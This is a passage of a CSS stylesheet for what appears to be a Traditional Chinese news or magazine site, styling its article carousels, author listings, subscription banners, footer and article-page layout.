    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
